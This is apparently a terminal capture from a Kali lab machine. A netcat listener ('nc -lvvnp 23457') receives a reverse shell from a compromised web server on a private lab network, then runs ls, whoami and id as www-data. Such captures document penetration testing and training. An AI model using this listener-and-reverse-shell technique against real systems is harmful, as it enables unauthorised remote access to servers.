 ┌──(kali㉿kali)-[~]
└─$ nc -lvvnp 23457
listening on [any] 23457 ...
connect to [192.168.163.129] from (UNKNOWN) [192.168.163.134] 53498
+++++++++++++connect sucess+++++++++
shell:ls
assets
footer.inc.php
functions.php
header.inc.php
images
sidebar.inc.php
style.css
template.php
shell:shell:whoami
www-data
shell:id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell: